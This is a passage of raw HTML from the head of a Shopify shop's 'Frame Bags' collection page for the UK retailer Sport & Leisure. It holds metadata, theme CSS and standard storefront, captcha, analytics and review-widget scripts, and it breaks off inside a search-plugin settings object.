

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://sportandleisure.com/collections/frame-bags
body_size: 81532
content:
<!doctype html>
<html class="no-js" lang="en" dir="ltr">
<head>
<!-- Start of Booster Apps Seo-0.1-->
<title>Frame Bags | Sport &amp; Leisure</title><meta name="google-site-verification" content="_CfZYcFoDhg81oFZyq9xq_qtCMG08ElakzsEEIM1i1E" />
<meta name="description" content="" /><script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "WebSite",
    "name": "Sport \u0026amp; Leisure",
    "url": "https://sportandleisure.com",
    "potentialAction": {
      "@type": "SearchAction",
      "query-input": "required name=query",
      "target": "https://sportandleisure.com/search?q={query}"
    }
  }
</script>
<!-- end of Booster Apps SEO -->

<meta charset="utf-8">
<meta name="viewport" content="width=device-width,initial-scale=1">
<title>Frame Bags &ndash; Sport &amp; Leisure</title><link rel="canonical" href="https://sportandleisure.com/collections/frame-bags"><link rel="icon" href="//sportandleisure.com/cdn/shop/files/S_L_Fav.png?crop=center&height=48&v=1650454824&width=48" type="image/png">
  <link rel="apple-touch-icon" href="//sportandleisure.com/cdn/shop/files/S_L_Fav.png?crop=center&height=180&v=1650454824&width=180"><meta property="og:site_name" content="Sport &amp; Leisure">
<meta property="og:url" content="https://sportandleisure.com/collections/frame-bags">
<meta property="og:title" content="Frame Bags">
<meta property="og:type" content="product.group">
<meta property="og:description" content="SportandLeisure.com supply a wide range of cycling, running, swimming &amp; gym clothing, accessories &amp; equipment. Huge Savings &amp; Free UK Delivery! Buy online or call for expert advice."><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Frame Bags">
<meta name="twitter:description" content="SportandLeisure.com supply a wide range of cycling, running, swimming &amp; gym clothing, accessories &amp; equipment. Huge Savings &amp; Free UK Delivery! Buy online or call for expert advice.">
<link rel="preload" href="//sportandleisure.com/cdn/shop/t/60/assets/main.css?v=42760711641776899361743270112" as="style"><style data-shopify>
@font-face {
  font-family: Barlow;
  font-weight: 500;
  font-style: normal;
  font-display: swap;
  src: url("//sportandleisure.com/cdn/fonts/barlow/barlow_n5.a193a1990790eba0cc5cca569d23799830e90f07.woff2") format("woff2"),
       url("//sportandleisure.com/cdn/fonts/barlow/barlow_n5.ae31c82169b1dc0715609b8cc6a610b917808358.woff") format("woff");
}
@font-face {
  font-family: Barlow;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//sportandleisure.com/cdn/fonts/barlow/barlow_n7.691d1d11f150e857dcbc1c10ef03d825bc378d81.woff2") format("woff2"),
       url("//sportandleisure.com/cdn/fonts/barlow/barlow_n7.4fdbb1cb7da0e2c2f88492243ffa2b4f91924840.woff") format("woff");
}
@font-face {
  font-family: Barlow;
  font-weight: 500;
  font-style: italic;
  font-display: swap;
  src: url("//sportandleisure.com/cdn/fonts/barlow/barlow_i5.714d58286997b65cd479af615cfa9bb0a117a573.woff2") format("woff2"),
       url("//sportandleisure.com/cdn/fonts/barlow/barlow_i5.0120f77e6447d3b5df4bbec8ad8c2d029d87fb21.woff") format("woff");
}
@font-face {
  font-family: Barlow;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//sportandleisure.com/cdn/fonts/barlow/barlow_i7.50e19d6cc2ba5146fa437a5a7443c76d5d730103.woff2") format("woff2"),
       url("//sportandleisure.com/cdn/fonts/barlow/barlow_i7.47e9f98f1b094d912e6fd631cc3fe93d9f40964f.woff") format("woff");
}
@font-face {
  font-family: Barlow;
  font-weight: 600;
  font-style: normal;
  font-display: swap;
  src: url("//sportandleisure.com/cdn/fonts/barlow/barlow_n6.329f582a81f63f125e63c20a5a80ae9477df68e1.woff2") format("woff2"),
       url("//sportandleisure.com/cdn/fonts/barlow/barlow_n6.0163402e36247bcb8b02716880d0b39568412e9e.woff") format("woff");
}
@font-face {
  font-family: Barlow;
  font-weight: 600;
  font-style: normal;
  font-display: swap;
  src: url("//sportandleisure.com/cdn/fonts/barlow/barlow_n6.329f582a81f63f125e63c20a5a80ae9477df68e1.woff2") format("woff2"),
       url("//sportandleisure.com/cdn/fonts/barlow/barlow_n6.0163402e36247bcb8b02716880d0b39568412e9e.woff") format("woff");
}
:root {
      --bg-color: 255 255 255 / 1.0;
      --bg-color-og: 255 255 255 / 1.0;
      --heading-color: 35 35 35;
      --text-color: 35 35 35;
      --text-color-og: 35 35 35;
      --scrollbar-color: 35 35 35;
      --link-color: 167 0 255;
      --link-color-og: 167 0 255;
      --star-color: 81 179 127;--swatch-border-color-default: 211 211 211;
        --swatch-border-color-active: 145 145 145;
        --swatch-card-size: 24px;
        --swatch-variant-picker-size: 32px;--color-scheme-1-bg: 255 255 255 / 1.0;
      --color-scheme-1-grad: ;
      --color-scheme-1-heading: 52 131 24;
      --color-scheme-1-text: 52 131 24;
      --color-scheme-1-btn-bg: 255 88 13;
      --color-scheme-1-btn-text: 255 255 255;
      --color-scheme-1-btn-bg-hover: 255 124 64;--color-scheme-2-bg: 255 255 255 / 1.0;
      --color-scheme-2-grad: ;
      --color-scheme-2-heading: 52 131 24;
      --color-scheme-2-text: 19 19 19;
      --color-scheme-2-btn-bg: 52 131 24;
      --color-scheme-2-btn-text: 255 255 255;
      --color-scheme-2-btn-bg-hover: 88 161 63;--color-scheme-3-bg: 45 51 115 / 1.0;
      --color-scheme-3-grad: ;
      --color-scheme-3-heading: 255 255 255;
      --color-scheme-3-text: 255 255 255;
      --color-scheme-3-btn-bg: 45 51 115;
      --color-scheme-3-btn-text: 255 255 255;
      --color-scheme-3-btn-bg-hover: 83 88 146;

      --drawer-bg-color: 255 255 255 / 1.0;
      --drawer-text-color: 42 43 42;

      --panel-bg-color: 244 244 244 / 1.0;
      --panel-heading-color: 42 43 42;
      --panel-text-color: 42 43 42;

      --in-stock-text-color: 44 126 63;
      --low-stock-text-color: 210 134 26;
      --very-low-stock-text-color: 180 12 28;
      --no-stock-text-color: 119 119 119;
      --no-stock-backordered-text-color: 119 119 119;

      --error-bg-color: 252 237 238;
      --error-text-color: 180 12 28;
      --success-bg-color: 232 246 234;
      --success-text-color: 44 126 63;
      --info-bg-color: 228 237 250;
      --info-text-color: 26 102 210;

      --heading-font-family: Barlow, sans-serif;
      --heading-font-style: normal;
      --heading-font-weight: 600;
      --heading-scale-start: 4;

      --navigation-font-family: Barlow, sans-serif;
      --navigation-font-style: normal;
      --navigation-font-weight: 600;--heading-text-transform: none;
--subheading-text-transform: none;
      --body-font-family: Barlow, sans-serif;
      --body-font-style: normal;
      --body-font-weight: 500;
      --body-font-size: 16;

      --section-gap: 48;
      --heading-gap: calc(8 * var(--space-unit));--grid-column-gap: 20px;--btn-bg-color: 52 131 24;
      --btn-bg-hover-color: 88 161 63;
      --btn-text-color: 255 255 255;
      --btn-bg-color-og: 52 131 24;
      --btn-text-color-og: 255 255 255;
      --btn-alt-bg-color: 52 131 24;
      --btn-alt-bg-alpha: 1.0;
      --btn-alt-text-color: 255 255 255;
      --btn-border-width: 2px;
      --btn-padding-y: 12px;

      
      --btn-border-radius: 28px;
      

      --btn-lg-border-radius: 50%;
      --btn-icon-border-radius: 50%;
      --input-with-btn-inner-radius: var(--btn-border-radius);

      --input-bg-color: 255 255 255 / 1.0;
      --input-text-color: 35 35 35;
      --input-border-width: 2px;
      --input-border-radius: 26px;
      --textarea-border-radius: 12px;
      --input-border-radius: 28px;
      --input-lg-border-radius: 34px;
      --input-bg-color-diff-3: #f7f7f7;
      --input-bg-color-diff-6: #f0f0f0;

      --modal-border-radius: 16px;
      --modal-overlay-color: 0 0 0;
      --modal-overlay-opacity: 0.4;
      --drawer-border-radius: 16px;
      --overlay-border-radius: 0px;

      --custom-label-bg-color: 13 44 84;
      --custom-label-text-color: 255 255 255;--sold-out-label-bg-color: 255 0 0;
      --sold-out-label-text-color: 255 255 255;--preorder-label-bg-color: 0 166 237;
      --preorder-label-text-color: 255 255 255;

      --collection-label-color: 0 126 18;

      --page-width: 1200px;
      --gutter-sm: 20px;
      --gutter-md: 32px;
      --gutter-lg: 64px;

      --payment-terms-bg-color: #ffffff;

      --coll-card-bg-color: #F9F9F9;
      --coll-card-border-color: #f2f2f2;

      --card-highlight-bg-color: #F9F9F9;
      --card-highlight-text-color: 85 85 85;
      --card-highlight-border-color: #E1E1E1;--card-bg-color: #ffffff;
      --card-text-color: 38 38 43;
      --card-border-color: #f2f2f2;--blend-bg-color: #ffffff;
        
          --aos-animate-duration: 0.6s;
        

        
          --aos-min-width: 0;
        
      

      --reading-width: 48em;
    }

    @media (max-width: 769px) {
      :root {
        --reading-width: 36em;
      }
    }
  </style><link rel="stylesheet" href="//sportandleisure.com/cdn/shop/t/60/assets/main.css?v=42760711641776899361743270112">
  <script src="//sportandleisure.com/cdn/shop/t/60/assets/main.js?v=121656805718414367941742213567" defer="defer"></script><link rel="preload" href="//sportandleisure.com/cdn/fonts/barlow/barlow_n5.a193a1990790eba0cc5cca569d23799830e90f07.woff2" as="font" type="font/woff2" crossorigin fetchpriority="high"><link rel="preload" href="//sportandleisure.com/cdn/fonts/barlow/barlow_n6.329f582a81f63f125e63c20a5a80ae9477df68e1.woff2" as="font" type="font/woff2" crossorigin fetchpriority="high"><link rel="stylesheet" href="//sportandleisure.com/cdn/shop/t/60/assets/swatches.css?v=80519731033145442201758189499" media="print" onload="this.media='all'">
    <noscript><link rel="stylesheet" href="//sportandleisure.com/cdn/shop/t/60/assets/swatches.css?v=80519731033145442201758189499"></noscript><script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="facebook-domain-verification" content="51qro82nikdd7gqn8jzdn07ycv5jx6">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/58201964698/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="271a38932d0981019ad80255eef8c671">
<meta id="in-context-paypal-metadata" data-shop-id="58201964698" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="GBP">
<link rel="alternate" type="application/atom+xml" title="Feed" href="/collections/frame-bags.atom" />
<link rel="alternate" type="application/json+oembed" href="https://sportandleisure.com/collections/frame-bags.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-GB"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-GB&shop_id=58201964698" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":58201964698,"countryCode":"GB","currencyCode":"GBP","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/58201964698","merchantName":"Sport \u0026 Leisure","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","maestro","masterCard","amex","discover","elo"],"total":{"type":"pending","label":"Sport \u0026 Leisure","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"271a38932d0981019ad80255eef8c671","betas":["rich-media-storefront-analytics"],"domain":"sportandleisure.com","predictiveSearch":true,"shopId":58201964698,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "sportandleisure-com.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"GBP","rate":"1.0"};
Shopify.country = "GB";
Shopify.theme = {"name":"Autumn Theme - Sep 25 | %","id":179422626179,"schema_name":"Enterprise","schema_version":"1.6.1","theme_store_id":1657,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "sportandleisure.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"collection"}</script>
<script defer="defer" async type="module" src="//sportandleisure.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_Bc8-qrdt.en.esm.js"></script>
<script defer="defer" async type="module" src="//sportandleisure.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CmNk3qlo.esm.js"></script>
<script type="module">
  await import("//sportandleisure.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_Bc8-qrdt.en.esm.js");
await import("//sportandleisure.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CmNk3qlo.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_DOpY4EW0.en.esm.js","modules/v2/chunk.common_CmNk3qlo.esm.js"],"shop-button":["modules/v2/client.shop-button_CI-s0xGZ.en.esm.js","modules/v2/chunk.common_CmNk3qlo.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_D2vsy40D.en.esm.js","modules/v2/chunk.common_CmNk3qlo.esm.js"],"init-windoid":["modules/v2/client.init-windoid_CXNAd0Cm.en.esm.js","modules/v2/chunk.common_CmNk3qlo.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_Cx0C6may.en.esm.js","modules/v2/chunk.common_CmNk3qlo.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_CL9Nay2h.en.esm.js","modules/v2/chunk.common_CmNk3qlo.esm.js","modules/v2/chunk.modal_CvhjeixQ.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_B9mmbKi4.en.esm.js","modules/v2/chunk.common_CmNk3qlo.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_Bc8-qrdt.en.esm.js","modules/v2/chunk.common_CmNk3qlo.esm.js"],"pay-button":["modules/v2/client.pay-button_Bhm3077V.en.esm.js","modules/v2/chunk.common_CmNk3qlo.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_C7zhr03q.en.esm.js","modules/v2/client.shop-login-button_BbMx65lK.en.esm.js","modules/v2/chunk.common_CmNk3qlo.esm.js","modules/v2/chunk.modal_CvhjeixQ.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_rLbLSDTe.en.esm.js","modules/v2/client.shop-login-button_BbMx65lK.en.esm.js","modules/v2/chunk.common_CmNk3qlo.esm.js","modules/v2/chunk.modal_CvhjeixQ.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_Fp9GouFF.en.esm.js","modules/v2/chunk.common_CmNk3qlo.esm.js","modules/v2/chunk.modal_CvhjeixQ.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_DkVf8Jdu.en.esm.js","modules/v2/client.shop-login-button_BbMx65lK.en.esm.js","modules/v2/chunk.common_CmNk3qlo.esm.js","modules/v2/chunk.modal_CvhjeixQ.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_BbMx65lK.en.esm.js","modules/v2/chunk.common_CmNk3qlo.esm.js","modules/v2/chunk.modal_CvhjeixQ.esm.js"],"shop-login":["modules/v2/client.shop-login_B9KWmZaW.en.esm.js","modules/v2/chunk.common_CmNk3qlo.esm.js","modules/v2/chunk.modal_CvhjeixQ.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_B-omSWeu.en.esm.js","modules/v2/chunk.common_CmNk3qlo.esm.js","modules/v2/chunk.modal_CvhjeixQ.esm.js"],"lead-capture":["modules/v2/client.lead-capture_DZQFWrYz.en.esm.js","modules/v2/chunk.common_CmNk3qlo.esm.js","modules/v2/chunk.modal_CvhjeixQ.esm.js"],"payment-terms":["modules/v2/client.payment-terms_Bl_bs7GP.en.esm.js","modules/v2/chunk.common_CmNk3qlo.esm.js","modules/v2/chunk.modal_CvhjeixQ.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/ecommplugins-scripts.trustpilot.com\/v2.1\/js\/header.min.js?settings=eyJrZXkiOiJ4MGxXQ040UGhCcGZ6Q1ZoIiwicyI6InNrdSJ9\u0026shop=sportandleisure-com.myshopify.com","https:\/\/ecommplugins-trustboxsettings.trustpilot.com\/sportandleisure-com.myshopify.com.js?settings=1734429380158\u0026shop=sportandleisure-com.myshopify.com","https:\/\/widget.trustpilot.com\/bootstrap\/v5\/tp.widget.sync.bootstrap.min.js?shop=sportandleisure-com.myshopify.com","https:\/\/loox.io\/widget\/41ePM82Jon\/loox.1657194230193.js?shop=sportandleisure-com.myshopify.com","https:\/\/sportandleisure-com.myshopify.com\/apps\/delivery\/delivery_coder.js?t=1711784775.7037\u0026n=435510865\u0026shop=sportandleisure-com.myshopify.com","https:\/\/static.klaviyo.com\/onsite\/js\/klaviyo.js?company_id=RgHaL2\u0026shop=sportandleisure-com.myshopify.com","https:\/\/static.klaviyo.com\/onsite\/js\/klaviyo.js?company_id=RgHaL2\u0026shop=sportandleisure-com.myshopify.com","\/\/cdn.shopify.com\/s\/files\/1\/0257\/0108\/9360\/t\/85\/assets\/usf-license.js?shop=sportandleisure-com.myshopify.com","https:\/\/static.klaviyo.com\/onsite\/js\/klaviyo.js?company_id=RgHaL2\u0026shop=sportandleisure-com.myshopify.com","https:\/\/s3.eu-west-1.amazonaws.com\/production-klarna-il-shopify-osm\/7bec47374bc1cb6b6338dfd4d69e7bffd4f4b70b\/sportandleisure-com.myshopify.com-1756188958918.js?shop=sportandleisure-com.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":58201964698,"offset":0,"reqid":"e16be70a-3682-41b1-b552-5b469af16458-1762263671","pageurl":"sportandleisure.com\/collections\/frame-bags","u":"9210ccde0f74","p":"collection","rtyp":"collection","rid":276237516954};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-52AcMU7V7pcBOXWImdc/TAGTFKeNjmkeM1Pvks/DTgc=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//sportandleisure.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-81c60534.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//sportandleisure.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://sportandleisure.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id='scb4127' type='text/javascript' async='' src='https://sportandleisure.com/cdn/shopifycloud/privacy-banner/storefront-banner.js'></script><link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://sportandleisure.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//sportandleisure.com/cdn/shop/t/60/compiled_assets/scripts.js?5789"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>
<script>window._usfTheme={
    id:173635404163,
    name:"Enterprise",
    version:"1.6.1",
    vendor:"Clean Canvas",
    applied:1,
    assetUrl:"//sportandleisure.com/cdn/shop/t/60/assets/usf-boot.js?v=163284033700396457021742213567"
};
window._usfCustomerTags = null;
window._usfCollectionId = 276237516954;
window._usfCollectionDefaultSort = "manual";
window._usfLocale = "en";
window._usfRootUrl = "\/";
window.usf = {
  settings: {"online":1,"version":"1.0.2.4112","shop":"sportandleisure-com.myshopify.com","siteId":"5c41f2da-58be-4bcd-af6c-eafbea32e229","resUrl":"//cdn.shopify.com/s/files/1/0257/0108/9360/t/85/assets/","analyticsApiUrl":"https://svc-0-analytics-usf.hotyon.com/set","searchSvcUrl":"https://svc-0-usf.hotyon.com/","enabledPlugins":["review-loox"],"showGotoTop":1,"mobileBreakpoint":767,"decimals":2,"decimalDisplay":".","thousandSeparator":",","currency":"GBP","priceLongFormat":"<span class=money>£{0} GBP</span>","priceFormat":"<span class=money>£{0}</span>","plugins":{},"revision":86784809,"filters":{"filtersHorzStyle":"default","filtersHorzPosition":"left","filtersMobileStyle":"default"},"instantSearch":{"online":1,"searchBoxSelector":"input[name=q]","numOfSuggestions":6,"numOfProductMatches":6,"numOfCollections":4,"numOfPages":4,"layout":"two-columns","productDisplayType":"list","productColumnPosition":"left","productsPerRow":1,"showPopularProducts":1,"numOfPopularProducts":6,"numOfRecentSearches":5},"search":{"online":1,"sortFields":["r","-discount","price","-price","title","-title"],"searchResultsUrl":"/pages/search-results","more":"more","itemsPerPage":28,"imageSizeType":"fixed","imageSize":"600,350","showSearchInputOnSearchPage":1,"showAltImage":1,"showVendor":1,"showSale":1,"showSoldOut":1,"canChangeUrl":1},"collections":{"online":1,"collectionsPageUrl":"/pages/collections"},"filterNavigation":{"showFilterArea":1,"showSingle":1,"showProductCount":1},"translation_en":{"search":"Search","latestSearches":"Latest searches","popularSearches":"Popular searches","viewAllResultsFor":"view all results for <span class=\"usf-highlight\">{0}</span>","viewAllResults":"view all results","noMatchesFoundFor":"No matches found for \"<b>{0}</b>\". Please try again with a different 